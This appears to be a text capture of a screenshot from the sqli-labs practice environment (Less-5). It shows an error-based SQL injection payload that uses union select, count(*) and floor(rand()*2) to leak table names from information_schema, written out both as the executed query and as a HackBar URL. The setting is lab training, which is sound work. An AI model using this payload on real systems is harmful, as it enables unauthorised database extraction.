 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select null,count(*), concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand()*2)) as a from
information_schema.tables group by a-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS LFI XXE Other Commit now!
Load URL
http://ymm/sqli-labs-master/Less-5/?id=-1' union select null,count(*), concat((select table_name from
information_schema.tables where table_schema='security' limit 0,1),floor(rand()*2)) as a from
Split URL
information_schema.tables group by a--+